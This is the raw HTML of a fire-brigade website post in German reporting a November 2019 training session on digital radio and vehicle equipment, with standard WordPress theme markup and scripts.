<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ff-gruenbach.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ff-gruenbach.at%2Fperiodische-ubung-am-09-11-2019%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.ff-gruenbach.at"><link rel="alternate" href="https://www.ff-gruenbach.at/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			h2.fusion-post-title {
	display:none;
}

.fusion-page-title-captions > h1.entry-title {
	font-weight:500;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-page-css">h2.fusion-post-title {display:none;}
h1.entry-title {

font-weight:600;}</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-593 single-format-standard wp-theme-Avada tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="593">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v6 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-header-v6-content fusion-header-has-flyout-menu-content">
				<div class="fusion-logo" data-margin-top="30px" data-margin-bottom="30px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ff-gruenbach.at/" >

						<!-- standard logo -->
			<img src="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach.png" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach.png 1x, https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach_2x.png 2x" width="280" height="98" style="max-height:98px;height:auto;" alt="Freiwillige Feuerwehr Grünbach &#8211; FF Grünbach Logo" data-retina_logo_url="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach_2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>
			<div class="fusion-flyout-menu-icons">
				
				
				
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
				</a>
			</div>
		</div>

		<div class="fusion-main-menu fusion-flyout-menu" role="navigation" aria-label="Main Menu">
			<ul id="menu-ff-grunbach" class="fusion-menu"><li  id="menu-item-425"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-425"  data-item-id="425"><a  href="https://www.ff-gruenbach.at/#blog" class="fusion-bottombar-highlight"><span class="menu-text">Aktuelles</span></a></li><li  id="menu-item-389"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-389"  data-item-id="389"><a  href="https://www.ff-gruenbach.at/#aufgaben" class="fusion-bottombar-highlight"><span class="menu-text">Aufgaben</span></a></li><li  id="menu-item-390"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-390"  data-item-id="390"><a  href="https://www.ff-gruenbach.at/#jugend" class="fusion-bottombar-highlight"><span class="menu-text">Jugend</span></a></li><li  id="menu-item-391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-391"  data-item-id="391"><a  href="https://www.ff-gruenbach.at/#events" class="fusion-bottombar-highlight"><span class="menu-text">Termine</span></a></li><li  id="menu-item-615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-615"  data-item-id="615"><a  href="https://www.ff-gruenbach.at/#kommando" class="fusion-bottombar-highlight"><span class="menu-text">Kommando</span></a></li><li  id="menu-item-424"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-424"  data-item-id="424"><a  href="https://www.ff-gruenbach.at/#ausruestung" class="fusion-bottombar-highlight"><span class="menu-text">Ausrüstung</span></a></li><li  id="menu-item-392"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-392"  data-item-id="392"><a  href="https://www.ff-gruenbach.at/#contact" class="fusion-bottombar-highlight"><span class="menu-text">Kontakt</span></a></li><li  id="menu-item-395"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-395 fusion-flyout-menu-item-last"  data-item-id="395"><a  href="https://www.ff-gruenbach.at/#downloads" class="fusion-bottombar-highlight"><span class="menu-text">Downloads</span></a></li></ul>		</div>

		
		<div class="fusion-flyout-menu-bg"></div>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Periodische Übung am 09.11.2019</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.ff-gruenbach.at" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.ff-gruenbach.at/category/allgemein/" class="fusion-breadcrumb-link"><span >Allgemein</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Periodische Übung am 09.11.2019</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-593" class="post post-593 type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">
																		<h2 class="entry-title fusion-post-title">Periodische Übung am 09.11.2019</h2>							
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181555386_iOS.jpg" data-rel="iLightbox[gallery593]" title="" data-title="20191109_181555386_iOS" data-caption="" aria-label="20191109_181555386_iOS">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="4032" height="3024" src="https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181555386_iOS.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181555386_iOS-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181555386_iOS-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181555386_iOS-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181555386_iOS-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181555386_iOS-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181555386_iOS.jpg 4032w" sizes="(max-width: 800px) 100vw, 1200px" />									</a>
																					</li>

																																		<li>
																																				<a href="https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_175256785_iOS.jpg" data-rel="iLightbox[gallery593]" title="" data-title="20191109_175256785_iOS" data-caption="" aria-label="20191109_175256785_iOS">
											<img width="4032" height="3024" src="https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_175256785_iOS.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_175256785_iOS-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_175256785_iOS-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_175256785_iOS-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_175256785_iOS-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_175256785_iOS-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_175256785_iOS.jpg 4032w" sizes="(max-width: 800px) 100vw, 1200px" />										</a>
																								</li>
																																				<li>
																																				<a href="https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181744358_iOS.jpg" data-rel="iLightbox[gallery593]" title="" data-title="20191109_181744358_iOS" data-caption="" aria-label="20191109_181744358_iOS">
											<img width="4032" height="3024" src="https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181744358_iOS.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181744358_iOS-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181744358_iOS-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181744358_iOS-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181744358_iOS-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181744358_iOS-1200x900.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181744358_iOS.jpg 4032w" sizes="(max-width: 800px) 100vw, 1200px" />										</a>
																								</li>
																																												</ul>
			</div>
						
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><p>Schulung Digital Funk und Fahrzeugkunde im FF &#8211; Haus</p>
<p>Aufgebaut war die Schulung wie ein sogenannter Stationsbetrieb. Die insgesamt 13 Teilnehmer inkl. 3 Ausbildner waren auf die drei Stationen aufgeteilt. Den Kameraden wurde das Fahrzeug und die Gerätschaften sowie deren Standorte erklärt und gezeigt. Man konnte das Eine oder Andere wieder einmal ausprobieren.</p>
<p>Eine Station war in der FW-Zentrale aufgebaut. Hier handelte es sich um den neuen Digital-Funk der im Bezirk Freistadt mit 01.04.2020 in Vollbetrieb gehen wird. Den Kameraden wurden die verschieden Funktionen am neuen BOS Funkgerät erklärt und man konnte natürlich auch selber gleich einiges ausprobieren.</p>
<p>Fotos FF – Grünbach</p>
</div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.ff-gruenbach.at/author/admin/" title="Beiträge von admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-12-16T14:25:04+01:00</span><span>November 9th, 2019</span><span class="fusion-inline-sep">|</span><a href="https://www.ff-gruenbach.at/category/allgemein/" rel="category tag">Allgemein</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Periodische Übung am 09.11.2019</span></span></span></div></div>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:40px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-scrollitems="1">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383@2x.jpg 2x" width="500" height="383" alt="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/">Übung Brand Gebäude // LUF-Schulung, am 05.09.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/" aria-label="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/" target="_self" title="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025">Übung Brand Gebäude // LUF-Schulung, am 05.09.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">September 8th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383@2x.jpg 2x" width="500" height="383" alt="Übung: Gerätekunde, am 01.09.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/">Übung: Gerätekunde, am 01.09.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/" aria-label="Übung: Gerätekunde, am 01.09.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/" target="_self" title="Übung: Gerätekunde, am 01.09.2025">Übung: Gerätekunde, am 01.09.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">September 2nd, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383@2x.jpg 2x" width="500" height="383" alt="Brandeinsatzübung, am 17.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/">Brandeinsatzübung, am 17.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/" aria-label="Brandeinsatzübung, am 17.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/" target="_self" title="Brandeinsatzübung, am 17.06.2025">Brandeinsatzübung, am 17.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 18th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383@2x.jpg 2x" width="500" height="383" alt="Einsatz Fahrzeugbergung, am 11.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/">Einsatz Fahrzeugbergung, am 11.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/" aria-label="Einsatz Fahrzeugbergung, am 11.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/" target="_self" title="Einsatz Fahrzeugbergung, am 11.06.2025">Einsatz Fahrzeugbergung, am 11.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 12th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Periodische Übung Tunnelbrand, am 04.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/">Periodische Übung Tunnelbrand, am 04.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/" aria-label="Periodische Übung Tunnelbrand, am 04.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/" target="_self" title="Periodische Übung Tunnelbrand, am 04.06.2025">Periodische Übung Tunnelbrand, am 04.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 7th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="FLA Gold, am 23.05.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/">FLA Gold, am 23.05.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/" aria-label="FLA Gold, am 23.05.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/" target="_self" title="FLA Gold, am 23.05.2025">FLA Gold, am 23.05.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Mai 27th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
					</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2019 - <script type="text/javascript">document.write(new Date().getFullYear());</script> | Freiwillige Feuerwehr Grünbach bei Freistadt | <a href="http://www.ff-gruenbach.at/impressum" target="_blank">Impressum</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ff-gruenbach.at/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["J\u00e4nner","Feber","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["J\u00e4nner","Feber","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["J\u00e4n","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style id='global-styles-inline-css' type='text/css'>
